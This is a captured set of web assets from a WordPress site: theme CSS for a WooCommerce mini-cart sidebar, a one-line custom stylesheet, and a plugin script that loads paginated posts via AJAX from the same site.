}

@media (max-width: 778px) {
	body.admin-bar .thegem-popup-notification-sidebar .notification-sidebar{
		height: calc(100% - 46px);
	}
}
@media (max-width: 767px) {
	.thegem-popup-notification-sidebar .notification-sidebar{
		max-width: 320px;
	}
	.thegem-popup-notification-sidebar .notification-sidebar-caption{
		margin: 0 15px;
		min-height: 60px;
		justify-content: space-between;
	}
	.thegem-popup-notification-sidebar .notification-sidebar-caption .title{
		font-size: var(--thegem-to-h4-font-size);
	}
	.thegem-popup-notification-sidebar .notification-sidebar-caption .close{
		position: relative;
		width: 30px;
		height: 30px;
		left: auto;
		right: auto;
		top: auto;
	}
	.thegem-popup-notification-sidebar .notification-sidebar-caption .close:before,
	.thegem-popup-notification-sidebar .notification-sidebar-caption .close:after{
		background-color: var(--thegem-to-styled-color2);
	}
	.thegem-popup-notification-sidebar ul.woocommerce-mini-cart{
		padding: 0 15px;
	}
	.thegem-popup-notification-sidebar .wc-gzd-total-mini-cart{
		padding: 0 15px !important;
	}
	.thegem-popup-notification-sidebar .woocommerce-mini-cart__total,
	.thegem-popup-notification-sidebar .woocommerce-mini-cart__subtotal{
		padding: 15px 15px 0 15px;
	}
	.thegem-popup-notification-sidebar .woocommerce-mini-cart__buttons{
		padding: 15px;
	}
	.thegem-popup-notification-sidebar .woocommerce-mini-cart__buttons .gem-button{
		min-height: 30px;
		line-height: 26px;
	}
	.thegem-popup-notification-sidebar .woocommerce-mini-cart-item__qty {
		max-width: 90px;
	}
	.thegem-popup-notification-sidebar .woocommerce-mini-cart-item__qty input.plus,
	.thegem-popup-notification-sidebar .woocommerce-mini-cart-item__qty input.minus,
	.thegem-popup-notification-sidebar .woocommerce-mini-cart-item__qty .quantity{
		width: 30px;
		height: auto;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/wp-content/uploads/js_composer/custom.css?ver=8.7.2
body_size: -153
content:
#post-18009.blog-post-image.centered-box{
  vertical-align: text-top;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.erneuerung.de/wp-content/plugins/network-posts-extended/dist/netsposts-public.js?ver=1.0.2
body_size: 756
content:
(function() {
    const pages = {};

    document.addEventListener('DOMContentLoaded', function () {
        const wrappers = document.querySelectorAll('.netsposts-screen.ajax_load');
        for(const parentPostWrapper of wrappers) {
            attachNavigationClickListeners(parentPostWrapper);
        }
    });

    function setWrapperId(wrapper){
        const id = Math.round(Math.random() * 1000) + 1;
        wrapper.setAttribute('data-id', id);
        return id;
    }

    function attachNavigationClickListeners(wrapper){
        const paginationLinks = wrapper.querySelectorAll('.netsposts-paginate a.page-numbers');
        for (const link of paginationLinks) {
            link.addEventListener('click', handlePaginationLinkClick);
        }
    }

    function handlePaginationLinkClick(e){
        e.preventDefault();
        const link = e.target;
        const url = link.getAttribute('href');
        const parent = link.parentElement.parentElement.parentElement;
        loadPosts(url, parent);
    }

    function loadPosts(url, parentScreen){
        showPreloader(parentScreen);
        let currentPostWrapper = parentScreen.querySelector('.netsposts-block-wrapper.current');
        const parentScreenId = parentScreen.getAttribute('id');
        if(isPageLoaded(parentScreenId, url)){
            setTimeout(function(){
                // Hide previous page
                currentPostWrapper.classList.add('hidden');
                currentPostWrapper.classList.remove('current');
                /*
                 * Assign and show the new page.
                 */
                const pageId = pages[parentScreenId][url];
                const selector = ".netsposts-block-wrapper[data-id='" + pageId + "']";
                const nextParentPostWrapper = parentScreen.querySelector(selector);
                nextParentPostWrapper.classList.remove('hidden');
                nextParentPostWrapper.classList.add('current');
                hidePreloader(parentScreen);
            }, 200);
        } else {
            getPageDoc(url).then(function (pageDoc) {
                const postWrapperSelector = '#' + parentScreenId + ' > .netsposts-block-wrapper';
                const wrapper = pageDoc.querySelector(postWrapperSelector);
                if(!pages[parentScreenId]){
                    pages[parentScreenId] = {};
                }
                pages[parentScreenId][url] = setWrapperId(wrapper);

                currentPostWrapper.classList.add('hidden');
                currentPostWrapper.classList.remove('current');

                const preloader = parentScreen.querySelector('.netsposts-preloader');
                parentScreen.insertBefore(wrapper, preloader);
                attachNavigationClickListeners(wrapper);
                hidePreloader(parentScreen);
            });
        }
        //window.history.pushState({}, document.title, url);
    }

    function showPreloader(parent){
        const preloader = parent.querySelector('.netsposts-preloader');
        preloader.classList.remove('hidden');
    }

    function hidePreloader(parent){
        const preloader = parent.querySelector('.netsposts-preloader');
        preloader.classList.add('hidden');
    }

    function isPageLoaded(screenId, url){
        return pages.hasOwnProperty(screenId) && pages[screenId].hasOwnProperty(url);
    }

    function getPageDoc(url){
        return loadPage(url).then(pageContent => {
            const loadedDoc = document.implementation.createHTMLDocument();
            loadedDoc.documentElement.innerHTML = pageContent;
            return loadedDoc;
        });
    }

    function loadPage(url){
        return fetch(url).then(response => response.text());
    }
})();